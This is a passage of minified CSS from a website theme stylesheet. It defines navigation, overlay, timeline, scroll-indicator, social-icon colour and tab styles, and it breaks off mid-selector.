.nav-header{color:#323d47;font-weight:500;letter-spacing:0.5px;margin-bottom:0.5rem}.nav-sidebar-hero>.nav-item,.nav-sidebar-hero>.menu-item{border-bottom:1px dashed #eaeff4;padding-top:2px;padding-bottom:6px}.nav-sidebar-hero>.nav-item:last-child,.nav-sidebar-hero>.menu-item:last-child{border-bottom:none}.nav-sidebar-hero>.nav-item>.nav-link,.nav-sidebar-hero>.menu-item>.nav-link,.menu-item .nav-sidebar-hero>.nav-item>a,.nav-sidebar-hero>.menu-item>a{font-size:1.125rem;font-weight:400;padding:8px 0}.nav-sidebar-hero .nav-item>.nav-link,.nav-sidebar-hero .menu-item>.nav-link,.nav-sidebar-hero .menu-item .nav-item>a,.menu-item .nav-sidebar-hero .nav-item>a,.nav-sidebar-hero .menu-item>a{font-weight:400}.nav-sidebar-hero .nav{font-size:1rem}.nav-sidebar-hero .nav-link.active,.nav-sidebar-hero .menu-item a.active,.menu-item .nav-sidebar-hero a.active{font-weight:500}.nav-sidebar-pill .nav-item>.nav-link.active,.nav-sidebar-pill .menu-item>.nav-link.active,.nav-sidebar-pill .menu-item .nav-item>a.active,.menu-item .nav-sidebar-pill .nav-item>a.active,.nav-sidebar-pill .menu-item>a.active{color:#50a1ff}.nav-sidebar-pill .nav-item>.nav-link.active>.nav-angle,.nav-sidebar-pill .menu-item>.nav-link.active>.nav-angle,.nav-sidebar-pill .menu-item .nav-item>a.active>.nav-angle,.menu-item .nav-sidebar-pill .nav-item>a.active>.nav-angle,.nav-sidebar-pill .menu-item>a.active>.nav-angle{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.nav-sidebar-pill .nav{margin-left:0.5rem}.nav-sidebar-pill .nav .nav-link,.nav-sidebar-pill .nav .menu-item a,.menu-item .nav-sidebar-pill .nav a{display:table;border-radius:10rem;padding:6px 16px}.nav-sidebar-pill .nav .nav-link.active,.nav-sidebar-pill .nav .menu-item a.active,.menu-item .nav-sidebar-pill .nav a.active{background-color:rgba(80,161,255,0.1)}.nav-page{display:block;position:fixed;top:50%;right:20px;width:34px;border-radius:10rem;padding:7px 0;text-align:center;background-color:#191919;opacity:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.5s ease-out;transition:.5s ease-out}.body-scrolled .nav-page{opacity:.5}.nav-page:hover{opacity:.65}.nav-page.nav-page-left{right:auto;left:20px}.nav-page .nav-item,.nav-page .menu-item{position:relative;display:block;padding:0}.nav-page .nav-link,.nav-page .menu-item a,.menu-item .nav-page a{display:inline-block;width:8px;height:8px;padding:0;border-radius:4px;background-color:#fff;opacity:.5}.nav-page .nav-link:hover,.nav-page .menu-item a:hover,.menu-item .nav-page a:hover,.nav-page .nav-link.active,.nav-page .menu-item a.active,.menu-item .nav-page a.active{opacity:1}.nav-page .nav-link::before,.nav-page .menu-item a::before,.menu-item .nav-page a::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0}.nav-dark .nav-link,.nav-dark .menu-item a,.menu-item .nav-dark a{color:rgba(117,117,117,0.65)}.nav-dark .nav-link:hover,.nav-dark .menu-item a:hover,.menu-item .nav-dark a:hover,.nav-dark .nav-link.active,.nav-dark .menu-item a.active,.menu-item .nav-dark a.active,.nav-dark .nav-item.show .nav-link,.nav-dark .show.menu-item .nav-link,.nav-dark .nav-item.show .menu-item a,.menu-item .nav-dark .nav-item.show a,.nav-dark .show.menu-item a{color:#323d47}.nav-dark .nav-link.disabled,.nav-dark .menu-item a.disabled,.menu-item .nav-dark a.disabled{color:#a5b3c7}.nav-light .nav-link,.nav-light .menu-item a,.menu-item .nav-light a{color:rgba(255,255,255,0.65)}.nav-light .nav-link:hover,.nav-light .menu-item a:hover,.menu-item .nav-light a:hover,.nav-light .nav-link.active,.nav-light .menu-item a.active,.menu-item .nav-light a.active,.nav-light .nav-item.show .nav-link,.nav-light .show.menu-item .nav-link,.nav-light .nav-item.show .menu-item a,.menu-item .nav-light .nav-item.show a,.nav-light .show.menu-item a{color:#fff}.nav-light .nav-link.disabled,.nav-light .menu-item a.disabled,.menu-item .nav-light a.disabled{color:rgba(255,255,255,0.5)}.nav-light.nav-pills .nav-link.active,.nav-light.nav-pills .menu-item a.active,.menu-item .nav-light.nav-pills a.active,.nav-light.nav-pills .show>.nav-link,.nav-light.nav-pills .menu-item .show>a,.menu-item .nav-light.nav-pills .show>a{background-color:rgba(255,255,255,0.25)}.nav-trim .nav-link:first-child,.nav-trim .menu-item a:first-child,.menu-item .nav-trim a:first-child{padding-left:0}.nav-trim .nav-link:last-child,.nav-trim .menu-item a:last-child,.menu-item .nav-trim a:last-child{padding-right:0}.nav-transform-none .nav-link,.nav-transform-none .menu-item a,.menu-item .nav-transform-none a{text-transform:none !important}[data-overlay],[data-overlay-light]{position:relative}[data-overlay]::before,[data-overlay-light]::before{position:absolute;content:'';top:0;left:0;right:0;bottom:0;background:#191919;border-radius:inherit}[data-overlay-light]::before{background:#fff}[data-overlay-primary]::before{background:#50a1ff}[data-overlay="1"]::before{opacity:.1}[data-overlay="2"]::before{opacity:.2}[data-overlay="3"]::before{opacity:.3}[data-overlay="4"]::before{opacity:.4}[data-overlay="5"]::before{opacity:.5}[data-overlay="6"]::before{opacity:.6}[data-overlay="7"]::before{opacity:.7}[data-overlay="8"]::before{opacity:.8}[data-overlay="9"]::before{opacity:.9}[data-overlay-light="1"]::before{opacity:.1}[data-overlay-light="2"]::before{opacity:.2}[data-overlay-light="3"]::before{opacity:.3}[data-overlay-light="4"]::before{opacity:.4}[data-overlay-light="5"]::before{opacity:.5}[data-overlay-light="6"]::before{opacity:.6}[data-overlay-light="7"]::before{opacity:.7}[data-overlay-light="8"]::before{opacity:.8}[data-overlay-light="9"]::before{opacity:.9}[data-scrim-top],[data-scrim-bottom]{position:relative}[data-scrim-top]::before,[data-scrim-bottom]::before{position:absolute;content:'';top:0;left:0;right:0;bottom:20%;background:-webkit-gradient(linear, left top, left bottom, from(#191919), to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top, #191919 0%, rgba(0,0,0,0) 100%);background:linear-gradient(to bottom, #191919 0%, rgba(0,0,0,0) 100%);z-index:0;border-radius:inherit}[data-scrim-bottom]::before{top:20%;bottom:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(#191919));background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, #191919 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, #191919 100%)}[data-scrim-top="1"]::before,[data-scrim-bottom="1"]::before{opacity:.1}[data-scrim-top="2"]::before,[data-scrim-bottom="2"]::before{opacity:.2}[data-scrim-top="3"]::before,[data-scrim-bottom="3"]::before{opacity:.3}[data-scrim-top="4"]::before,[data-scrim-bottom="4"]::before{opacity:.4}[data-scrim-top="5"]::before,[data-scrim-bottom="5"]::before{opacity:.5}[data-scrim-top="6"]::before,[data-scrim-bottom="6"]::before{opacity:.6}[data-scrim-top="7"]::before,[data-scrim-bottom="7"]::before{opacity:.7}[data-scrim-top="8"]::before,[data-scrim-bottom="8"]::before{opacity:.8}[data-scrim-top="9"]::before,[data-scrim-bottom="9"]::before{opacity:.9}[data-scrim-top="0"]::before,[data-scrim-bottom="0"]::before{opacity:0}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.5;border-radius:inherit}.page-link{margin:0 3px;padding:0;text-align:center;min-width:32px}.page-link,.page-item:last-child .page-link,.page-item:first-child .page-link{border-radius:2px}.page-item.disabled{opacity:0.6}.popover{-webkit-box-shadow:0 1px 15px rgba(0,0,0,0.05);box-shadow:0 1px 15px rgba(0,0,0,0.05)}.timeline{position:relative;list-style:none;padding:1rem 0;margin:0}.timeline::before{content:'';position:absolute;left:50%;top:0;bottom:0;width:2px;margin-left:-1px;background-color:#50a1ff}.timeline-item{position:relative;width:50%;padding:1rem 0;padding-right:2.5rem;text-align:right}.timeline-item::before{content:'';position:absolute;right:-8px;top:1.35rem;display:inline-block;width:16px;height:16px;border-radius:50%;border:2px solid #50a1ff;background-color:#fff}.timeline-item:nth-child(even){margin-left:50%;padding-left:2.5rem;padding-right:0;text-align:left}.timeline-item:nth-child(even)::before{right:auto;left:-8px}.timeline-horizontal{display:-webkit-box;display:flex}.timeline-horizontal::before{left:0;bottom:auto;right:0;width:100%;height:2px}.timeline-horizontal .timeline-item{padding:1.5rem 1rem;text-align:left}.timeline-horizontal .timeline-item::before{top:-1.5rem;left:0.75rem}.timeline-horizontal .timeline-item:nth-child(even){margin-left:0}@media (max-width: 767.98px){.timeline::before{left:8px}.timeline-item{width:100%;text-align:left;padding-left:2.5rem;padding-right:0}.timeline-item::before{top:1.25rem;left:1px}.timeline-item:nth-child(even){margin-left:0rem}.timeline-item:nth-child(even)::before{left:1px}.timeline-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.timeline-horizontal::before{right:auto;bottom:0;width:2px;height:100%}.timeline-horizontal .timeline-item{padding:1rem 0;padding-left:2.5rem}.timeline-horizontal .timeline-item::before{top:1.25rem;left:1px}}.step{list-style:none;margin:0}.step-item{display:-webkit-box;display:flex;padding:1rem 0}.step-icon{position:relative;width:7rem;flex-shrink:0;text-align:center}.step-icon .iconbox{color:#bfc5ca;background-color:#eaeff4;font-size:1.5rem}.step-icon::before{content:'';position:absolute;left:50%;top:48px;bottom:-2rem;margin-left:-1px;border-left:2px dashed #eaeff4}.step-content{margin-left:1rem}.step .step-item:last-child .step-icon::before{bottom:1rem}.scroll-down-1 span{display:inline-block;width:24px;height:24px;margin:0 5px;border-left:1px solid #000;border-bottom:1px solid #000;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:scrollDown1 2s infinite;animation:scrollDown1 2s infinite}@-webkit-keyframes scrollDown1{0%{-webkit-transform:rotate(-45deg) translate(0, 0);transform:rotate(-45deg) translate(0, 0)}20%{-webkit-transform:rotate(-45deg) translate(-16px, 16px);transform:rotate(-45deg) translate(-16px, 16px)}40%{-webkit-transform:rotate(-45deg) translate(0, 0);transform:rotate(-45deg) translate(0, 0)}}@keyframes scrollDown1{0%{-webkit-transform:rotate(-45deg) translate(0, 0);transform:rotate(-45deg) translate(0, 0)}20%{-webkit-transform:rotate(-45deg) translate(-16px, 16px);transform:rotate(-45deg) translate(-16px, 16px)}40%{-webkit-transform:rotate(-45deg) translate(0, 0);transform:rotate(-45deg) translate(0, 0)}}.scroll-down-2 span{display:inline-block;width:24px;height:24px;margin:0 5px;border-left:1px solid #000;border-bottom:1px solid #000;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:scrollDown2 2s infinite;animation:scrollDown2 2s infinite}@-webkit-keyframes scrollDown2{0%{-webkit-transform:rotate(-45deg) translate(0, 0);transform:rotate(-45deg) translate(0, 0);opacity:0}50%{opacity:1}100%{-webkit-transform:rotate(-45deg) translate(-20px, 20px);transform:rotate(-45deg) translate(-20px, 20px);opacity:0}}@keyframes scrollDown2{0%{-webkit-transform:rotate(-45deg) translate(0, 0);transform:rotate(-45deg) translate(0, 0);opacity:0}50%{opacity:1}100%{-webkit-transform:rotate(-45deg) translate(-20px, 20px);transform:rotate(-45deg) translate(-20px, 20px);opacity:0}}.scroll-down-3{position:relative}.scroll-down-3 span{position:absolute;display:inline-block;width:24px;height:24px;margin:0 5px;border-left:1px solid #000;border-bottom:1px solid #000;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:scrollDown3 2s infinite;animation:scrollDown3 2s infinite;opacity:0}.scroll-down-3 span:nth-of-type(1){-webkit-animation-delay:0s;animation-delay:0s}.scroll-down-3 span:nth-of-type(2){top:16px;-webkit-animation-delay:.15s;animation-delay:.15s}.scroll-down-3 span:nth-of-type(3){top:32px;-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes scrollDown3{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes scrollDown3{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.scroll-down-4 span{position:relative;display:inline-block;width:30px;height:50px;border:1px solid #000;border-radius:50px;opacity:.5}.scroll-down-4 span::before{position:absolute;top:10px;left:50%;content:'';width:6px;height:6px;margin-left:-3px;background-color:#000;border-radius:100%}.scroll-down-5 span{position:relative;display:inline-block;width:30px;height:50px;border:1px solid #000;border-radius:50px;opacity:.5}.scroll-down-5 span::before{position:absolute;top:10px;left:50%;content:'';width:6px;height:6px;margin-left:-3px;background-color:#000;border-radius:100%;-webkit-animation:scrollDown5 2s infinite;animation:scrollDown5 2s infinite}@-webkit-keyframes scrollDown5{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0);opacity:0}40%{opacity:1}80%{-webkit-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}100%{opacity:0}}@keyframes scrollDown5{0%{-webkit-transform:translate(0, 0);transform:translate(0, 0);opacity:0}40%{opacity:1}80%{-webkit-transform:translate(0, 20px);transform:translate(0, 20px);opacity:0}100%{opacity:0}}.scroll-down-white span{border-color:#fff}.scroll-down-white span::before{background-color:#fff}.scroll-top{position:fixed;bottom:30px;right:30px;font-weight:300;opacity:0;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.1);box-shadow:0 0 20px rgba(0,0,0,0.1);z-index:1000;-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-scrolled .scroll-top{opacity:0.6}.scroll-top:hover{opacity:1;-webkit-transform:translateY(-2px);transform:translateY(-2px);-webkit-transition:.2s ease-out;transition:.2s ease-out}.scroll-top .fa{font-size:24px;margin-bottom:4px}@media (max-width: 991.98px){.scroll-top{right:15px;bottom:5px;width:34px;height:34px;line-height:34px}.scroll-top .fa{font-size:15px}}.social a{display:inline-block;width:32px;height:32px;line-height:32px;margin-right:4px;margin-bottom:4px;text-align:center;color:inherit;font-size:1rem;border-radius:3px;opacity:0.8;-webkit-transition:.4s ease-out;transition:.4s ease-out}.social a:hover{opacity:1}.social a:last-child{margin-right:0}.social a.social-facebook:hover{color:#3b5998}.social a.social-google:hover{color:#dd4b39}.social a.social-gplus:hover{color:#dd4b39}.social a.social-twitter:hover{color:#00aced}.social a.social-linkedin:hover{color:#007bb6}.social a.social-pinterest:hover{color:#cb2027}.social a.social-git:hover{color:#666}.social a.social-tumblr:hover{color:#32506d}.social a.social-vimeo:hover{color:#aad450}.social a.social-youtube:hover{color:#b00}.social a.social-flickr:hover{color:#ff0084}.social a.social-reddit:hover{color:#ff4500}.social a.social-dribbble:hover{color:#ea4c89}.social a.social-skype:hover{color:#00aff0}.social a.social-instagram:hover{color:#517fa4}.social a.social-lastfm:hover{color:#c3000d}.social a.social-soundcloud:hover{color:#f80}.social a.social-behance:hover{color:#1769ff}.social a.social-envato:hover{color:#82b541}.social a.social-medium:hover{color:#00ab6c}.social a.social-spotify:hover{color:#1db954}.social a.social-quora:hover{color:#a82400}.social a.social-xing:hover{color:#026466}.social a.social-snapchat:hover{color:#fffc00}.social a.social-telegram:hover{color:#08c}.social a.social-whatsapp:hover{color:#075e54}.social a.social-gitlab:hover{color:#FC6D27}.social a.social-slack:hover{color:#4A154B}.social a.social-rss:hover{color:#f26522}.social-vertical{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.social-sm a{width:28px;height:28px;line-height:28px;margin-right:2px;margin-bottom:2px;font-size:0.8125rem}.social-lg a{width:38px;height:38px;line-height:36px;margin-right:6px;margin-bottom:6px;font-size:1.25rem}.social-inline a{width:auto;height:auto;margin-right:1rem}.social-brand a.social-facebook{color:#3b5998}.social-brand a.social-google{color:#dd4b39}.social-brand a.social-gplus{color:#dd4b39}.social-brand a.social-twitter{color:#00aced}.social-brand a.social-linkedin{color:#007bb6}.social-brand a.social-pinterest{color:#cb2027}.social-brand a.social-git{color:#666}.social-brand a.social-tumblr{color:#32506d}.social-brand a.social-vimeo{color:#aad450}.social-brand a.social-youtube{color:#b00}.social-brand a.social-flickr{color:#ff0084}.social-brand a.social-reddit{color:#ff4500}.social-brand a.social-dribbble{color:#ea4c89}.social-brand a.social-skype{color:#00aff0}.social-brand a.social-instagram{color:#517fa4}.social-brand a.social-lastfm{color:#c3000d}.social-brand a.social-soundcloud{color:#f80}.social-brand a.social-behance{color:#1769ff}.social-brand a.social-envato{color:#82b541}.social-brand a.social-medium{color:#00ab6c}.social-brand a.social-spotify{color:#1db954}.social-brand a.social-quora{color:#a82400}.social-brand a.social-xing{color:#026466}.social-brand a.social-snapchat{color:#fffc00}.social-brand a.social-telegram{color:#08c}.social-brand a.social-whatsapp{color:#075e54}.social-brand a.social-gitlab{color:#FC6D27}.social-brand a.social-slack{color:#4A154B}.social-brand a.social-rss{color:#f26522}.social-gray a{color:#929daf}.social-gray a:hover{color:#757575 !important}.social-light a{color:rgba(255,255,255,0.65)}.social-light a:hover{color:#fff !important}.social-bg-brand a{color:#fff;opacity:1}.social-bg-brand a:hover{color:#fff !important}.social-bg-brand .social-facebook{background-color:#3b5998}.social-bg-brand .social-google{background-color:#dd4b39}.social-bg-brand .social-gplus{background-color:#dd4b39}.social-bg-brand .social-twitter{background-color:#00aced}.social-bg-brand .social-linkedin{background-color:#007bb6}.social-bg-brand .social-pinterest{background-color:#cb2027}.social-bg-brand .social-git{background-color:#666}.social-bg-brand .social-tumblr{background-color:#32506d}.social-bg-brand .social-vimeo{background-color:#aad450}.social-bg-brand .social-youtube{background-color:#b00}.social-bg-brand .social-flickr{background-color:#ff0084}.social-bg-brand .social-reddit{background-color:#ff4500}.social-bg-brand .social-dribbble{background-color:#ea4c89}.social-bg-brand .social-skype{background-color:#00aff0}.social-bg-brand .social-instagram{background-color:#517fa4}.social-bg-brand .social-lastfm{background-color:#c3000d}.social-bg-brand .social-soundcloud{background-color:#f80}.social-bg-brand .social-behance{background-color:#1769ff}.social-bg-brand .social-envato{background-color:#82b541}.social-bg-brand .social-medium{background-color:#00ab6c}.social-bg-brand .social-spotify{background-color:#1db954}.social-bg-brand .social-quora{background-color:#a82400}.social-bg-brand .social-xing{background-color:#026466}.social-bg-brand .social-snapchat{background-color:#fffc00}.social-bg-brand .social-telegram{background-color:#08c}.social-bg-brand .social-whatsapp{background-color:#075e54}.social-bg-brand .social-gitlab{background-color:#FC6D27}.social-bg-brand .social-slack{background-color:#4A154B}.social-bg-brand .social-rss{background-color:#f26522}.social-bg-pale-brand a{opacity:1}.social-bg-pale-brand .social-facebook{color:#3b5998;background-color:#e7ebf3}.social-bg-pale-brand .social-facebook:hover{color:#3b5998 !important;background-color:#d8deea !important}.social-bg-pale-brand .social-google{color:#dd4b39;background-color:#fbe9e7}.social-bg-pale-brand .social-google:hover{color:#dd4b39 !important;background-color:#f8dbd7 !important}.social-bg-pale-brand .social-gplus{color:#dd4b39;background-color:#fbe9e7}.social-bg-pale-brand .social-gplus:hover{color:#dd4b39 !important;background-color:#f8dbd7 !important}.social-bg-pale-brand .social-twitter{color:#00aced;background-color:#e0f5fd}.social-bg-pale-brand .social-twitter:hover{color:#00aced !important;background-color:#cceefb !important}.social-bg-pale-brand .social-linkedin{color:#007bb6;background-color:#e0eff6}.social-bg-pale-brand .social-linkedin:hover{color:#007bb6 !important;background-color:#cce5f0 !important}.social-bg-pale-brand .social-pinterest{color:#cb2027;background-color:#f9e4e5}.social-bg-pale-brand .social-pinterest:hover{color:#cb2027 !important;background-color:#f5d2d4 !important}.social-bg-pale-brand .social-git{color:#666;background-color:#ededed}.social-bg-pale-brand .social-git:hover{color:#666 !important;background-color:#e0e0e0 !important}.social-bg-pale-brand .social-tumblr{color:#32506d;background-color:#e6eaed}.social-bg-pale-brand .social-tumblr:hover{color:#32506d !important;background-color:#d6dce2 !important}.social-bg-pale-brand .social-vimeo{color:#aad450;background-color:#f5faea}.social-bg-pale-brand .social-vimeo:hover{color:#aad450 !important;background-color:#eef6dc !important}.social-bg-pale-brand .social-youtube{color:#b00;background-color:#f7e0e0}.social-bg-pale-brand .social-youtube:hover{color:#b00 !important;background-color:#f1cccc !important}.social-bg-pale-brand .social-flickr{color:#ff0084;background-color:#ffe0f0}.social-bg-pale-brand .social-flickr:hover{color:#ff0084 !important;background-color:#ffcce6 !important}.social-bg-pale-brand .social-reddit{color:#ff4500;background-color:#ffe9e0}.social-bg-pale-brand .social-reddit:hover{color:#ff4500 !important;background-color:#ffdacc !important}.social-bg-pale-brand .social-dribbble{color:#ea4c89;background-color:#fceaf1}.social-bg-pale-brand .social-dribbble:hover{color:#ea4c89 !important;background-color:#fbdbe7 !important}.social-bg-pale-brand .social-skype{color:#00aff0;background-color:#e0f5fd}.social-bg-pale-brand .social-skype:hover{color:#00aff0 !important;background-color:#cceffc !important}.social-bg-pale-brand .social-instagram{color:#517fa4;background-color:#eaf0f4}.social-bg-pale-brand .social-instagram:hover{color:#517fa4 !important;background-color:#dce5ed !important}.social-bg-pale-brand .social-lastfm{color:#c3000d;background-color:#f8e0e2}.social-bg-pale-brand .social-lastfm:hover{color:#c3000d !important;background-color:#f3cccf !important}.social-bg-pale-brand .social-soundcloud{color:#f80;background-color:#fff1e0}.social-bg-pale-brand .social-soundcloud:hover{color:#f80 !important;background-color:#ffe7cc !important}.social-bg-pale-brand .social-behance{color:#1769ff;background-color:#e3edff}.social-bg-pale-brand .social-behance:hover{color:#1769ff !important;background-color:#d1e1ff !important}.social-bg-pale-brand .social-envato{color:#82b541;background-color:#f0f6e8}.social-bg-pale-brand .social-envato:hover{color:#82b541 !important;background-color:#e6f0d9 !important}.social-bg-pale-brand .social-medium{color:#00ab6c;background-color:#e0f5ed}.social-bg-pale-brand .social-medium:hover{color:#00ab6c !important;background-color:#cceee2 !important}.social-bg-pale-brand .social-spotify{color:#1db954;background-color:#e4f7ea}.social-bg-pale-brand .social-spotify:hover{color:#1db954 !important;background-color:#d2f1dd !important}.social-bg-pale-brand .social-quora{color:#a82400;background-color:#f5e5e0}.social-bg-pale-brand .social-quora:hover{color:#a82400 !important;background-color:#eed3cc !important}.social-bg-pale-brand .social-xing{color:#026466;background-color:#e1eced}.social-bg-pale-brand .social-xing:hover{color:#026466 !important;background-color:#cce0e0 !important}.social-bg-pale-brand .social-snapchat{color:#fffc00;background-color:#ffffe0}.social-bg-pale-brand .social-snapchat:hover{color:#fffc00 !important;background-color:#fffecc !important}.social-bg-pale-brand .social-telegram{color:#08c;background-color:#e0f1f9}.social-bg-pale-brand .social-telegram:hover{color:#08c !important;background-color:#cce7f5 !important}.social-bg-pale-brand .social-whatsapp{color:#075e54;background-color:#e1ecea}.social-bg-pale-brand .social-whatsapp:hover{color:#075e54 !important;background-color:#cddfdd !important}.social-bg-pale-brand .social-gitlab{color:#FC6D27;background-color:#ffede5}.social-bg-pale-brand .social-gitlab:hover{color:#FC6D27 !important;background-color:#fee2d4 !important}.social-bg-pale-brand .social-slack{color:#4A154B;background-color:#e9e3e9}.social-bg-pale-brand .social-slack:hover{color:#4A154B !important;background-color:#dbd0db !important}.social-bg-pale-brand .social-rss{color:#f26522;background-color:#fdede4}.social-bg-pale-brand .social-rss:hover{color:#f26522 !important;background-color:#fce0d3 !important}.social-bg-gray a{color:#929daf;border:none;background-color:#fafbfb}.social-bg-light a{border:none;background-color:#fff}.social-bg-dark a{border:none;color:rgba(255,255,255,0.6);background-color:rgba(255,255,255,0.1)}.social-bg-dark a:hover{color:rgba(255,255,255,0.8) !important;background-color:rgba(255,255,255,0.15) !important}.social-hover-primary a:hover{color:#50a1ff !important}.social-hover-bg-brand a.social-facebook:hover{background-color:#3b5998;color:#fff}.social-hover-bg-brand a.social-google:hover{background-color:#dd4b39;color:#fff}.social-hover-bg-brand a.social-gplus:hover{background-color:#dd4b39;color:#fff}.social-hover-bg-brand a.social-twitter:hover{background-color:#00aced;color:#fff}.social-hover-bg-brand a.social-linkedin:hover{background-color:#007bb6;color:#fff}.social-hover-bg-brand a.social-pinterest:hover{background-color:#cb2027;color:#fff}.social-hover-bg-brand a.social-git:hover{background-color:#666;color:#fff}.social-hover-bg-brand a.social-tumblr:hover{background-color:#32506d;color:#fff}.social-hover-bg-brand a.social-vimeo:hover{background-color:#aad450;color:#fff}.social-hover-bg-brand a.social-youtube:hover{background-color:#b00;color:#fff}.social-hover-bg-brand a.social-flickr:hover{background-color:#ff0084;color:#fff}.social-hover-bg-brand a.social-reddit:hover{background-color:#ff4500;color:#fff}.social-hover-bg-brand a.social-dribbble:hover{background-color:#ea4c89;color:#fff}.social-hover-bg-brand a.social-skype:hover{background-color:#00aff0;color:#fff}.social-hover-bg-brand a.social-instagram:hover{background-color:#517fa4;color:#fff}.social-hover-bg-brand a.social-lastfm:hover{background-color:#c3000d;color:#fff}.social-hover-bg-brand a.social-soundcloud:hover{background-color:#f80;color:#fff}.social-hover-bg-brand a.social-behance:hover{background-color:#1769ff;color:#fff}.social-hover-bg-brand a.social-envato:hover{background-color:#82b541;color:#fff}.social-hover-bg-brand a.social-medium:hover{background-color:#00ab6c;color:#fff}.social-hover-bg-brand a.social-spotify:hover{background-color:#1db954;color:#fff}.social-hover-bg-brand a.social-quora:hover{background-color:#a82400;color:#fff}.social-hover-bg-brand a.social-xing:hover{background-color:#026466;color:#fff}.social-hover-bg-brand a.social-snapchat:hover{background-color:#fffc00;color:#fff}.social-hover-bg-brand a.social-telegram:hover{background-color:#08c;color:#fff}.social-hover-bg-brand a.social-whatsapp:hover{background-color:#075e54;color:#fff}.social-hover-bg-brand a.social-gitlab:hover{background-color:#FC6D27;color:#fff}.social-hover-bg-brand a.social-slack:hover{background-color:#4A154B;color:#fff}.social-hover-bg-brand a.social-rss:hover{background-color:#f26522;color:#fff}.social-rounded a{border-radius:50%;border:1px solid #f1f2f3}.social-rounded.social-gray a{border-color:#f5f6f7}.social-rounded.social-light a{border-color:rgba(255,255,255,0.5);font-size:0.8125rem}.social-rounded.social-light.social-sm a{font-size:0.6875rem}.social-rounded.social-light.social-lg a{font-size:0.9375rem}.social-bordered a{border:1px solid #eaeff4}.social-bordered.social-gray a{border-color:#f5f6f7}.social-bordered.social-light a{border-color:rgba(255,255,255,0.6)}.social-cycling a:hover i{-webkit-animation:cycle .4s forwards;animation:cycle .4s forwards}@-webkit-keyframes cycle{49%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}51%{opacity:1}}@keyframes cycle{49%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}51%{opacity:1}}.nav-tabs .nav-link,.nav-tabs .menu-item a,.menu-item .nav-tabs a{border-top-width:2px}.nav-tabs-minimal{border-bottom:1px solid #f1f2f3}.nav-tabs-minimal .nav-link,.nav-tabs-minimal .menu-item a,.menu-item .nav-tabs-minimal a{border-bottom:2px solid transparent}.nav-tabs-minimal .nav-link.active,.nav-tabs-minimal .menu-item a.active,.menu-item .nav-tabs-minimal a.active,.nav-tabs-minimal .nav-item.show .nav-link,.nav-tabs-minimal .show.menu-item .nav-link,.nav-tabs-minimal .nav-item.show .menu-item a,.menu-item .nav-tabs-minimal .nav-item.show a,.nav-tabs-minimal .show.menu-item a{border-bottom-color:#50a1ff}.nav-tabs-outline{-webkit-box-pack:center;justify-content:center}.nav-tabs-outline .nav-link,.nav-tabs-outline .menu-item a,.menu-item .nav-tabs-outline a{padding:0.25rem 1.25rem;border:1px solid #191919;color:#191919;text-transform:uppercase;font-size:0.8325rem;letter-spacing:1px}.nav-tabs-outline .nav-link:hover,.nav-tabs-outline .menu-item a:hover,.menu-item .nav-tabs-outline a:hover,.nav-tabs-outline .nav-link.active,.nav-tabs-outline .menu-item a.active,.menu-item .nav-tabs-outline a.active{color:#fff;background-color:#191919}.nav-tabs-outline .nav-link.disabled,.nav-tabs-outline .menu-item a.disabled,.menu-item .nav-tabs-outline a.disabled{opacity:0.5;cursor:default}.nav-tabs-outline .nav-link.disabled:hover,.nav-tabs-outline .menu-item a.disabled:hover,.menu-item .nav-tabs-outline a.disabled:hover{color:#191919;background-color:transparent}.nav-tabs-outline .nav-item,.nav-tabs-outline .menu-item{min-width:120px;text-align:center}.nav-tabs-outline .nav-item+.nav-item .nav-link,.nav-tabs-outline .menu-item+.nav-item .nav-link,.nav-tabs-outline .nav-item+.menu-item .nav-link,.nav-tabs-outline .menu-item+.menu-item .nav-link,.nav-tabs-outline .nav-item+.nav-item .menu-item a,.menu-item .nav-tabs-outline .nav-item+.nav-item a,.nav-tabs-outline .menu-item+.nav-item .menu-item a,.menu-item .nav-tabs-outline .menu-item+.nav-item a,.nav-tabs-outline .nav-item+.menu-item a,.nav-tabs-outline .menu-item+.menu-item .menu-item a,.menu-item .nav-tabs-outline .menu-item+.menu-item a{border-left-width:0}.nav-tabs-outline .nav-item:first-child .nav-link,.nav-tabs-outline .menu-item:first-child .nav-link,.nav-tabs-outline .nav-item:first-child .menu-item a,.menu-item .nav-tabs-outline .nav-item:first-child a,.nav-tabs-outline .menu-item:first-child a{border-top-left-radius:10rem;border-bottom-left-radius:10rem}.nav-tabs-outline .nav-item:last-child .nav-link,.nav-tabs-outline .menu-item:last-child .nav-link,.nav-tabs-outline .nav-item:last-child .menu-item a,.menu-item .nav-tabs-outline .nav-item:last-child a,.nav-tabs-outline .menu-item:last-child a{border-top-right-radius:10rem;border-bottom-right-radius:10rem}.nav-tabs-outline.nav-separated .nav-item,.nav-tabs-outline.nav-separated .menu-item{min-width:150px;padding:0.25rem 0.5rem}.nav-tabs-outline.nav-separated .nav-item+.nav-item .nav-link,.nav-tabs-outline.nav-separated .menu-item+.nav-item .nav-link,.nav-tabs-outline.nav-separated .nav-item+.menu-item .nav-link,.nav-tabs-outline.nav-separated .menu-item+.menu-item .nav-link,.nav-tabs-outline.nav-separated .nav-item+.nav-item .menu-item a,.menu-item .nav-tabs-outline.nav-separated 